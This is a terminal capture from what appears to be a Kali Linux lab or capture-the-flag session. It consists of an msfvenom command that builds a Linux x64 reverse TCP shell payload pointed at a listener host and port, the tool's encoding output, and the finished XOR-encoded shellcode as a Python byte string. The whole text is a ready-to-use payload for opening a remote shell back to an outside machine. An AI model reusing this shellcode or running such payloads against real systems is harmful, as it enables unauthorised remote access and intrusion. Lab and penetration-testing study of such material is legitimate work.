 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.6.30.43 LPORT=9999 -b "\x00\x25\x26" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\x31\x70\x03"
shellcode += b"\x33\x1f\x5a\xb3\xb0\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\x5b\x59\x5b\xaa\x75"
shellcode += b"\x58\xec\xda\x30\x2e\x0c\x36\x57\xcd\xfb\x09"
shellcode += b"\x33\x70\x24\x3c\x15\x5c\xad\x9b\x60\x38\x8a"
shellcode += b"\xd5\x75\x4a\xe9\xda\x1b\x28\x0c\x36\x75\x59"
shellcode += b"\xed\xf8\xce\xbe\x69\x12\x47\x55\xb6\xc5\xc7"
shellcode += b"\x1a\x38\x6b\x86\x12\x08\x9f\x53\x19\x6d\x1c"
shellcode += b"\x6c\x32\xb3\xe3\x79\xf9\xe4\x61\x48\x12\x3a"
shellcode += b"\x56\x3e\x75\x03\x33\x1f\x5a\xb3\xb0"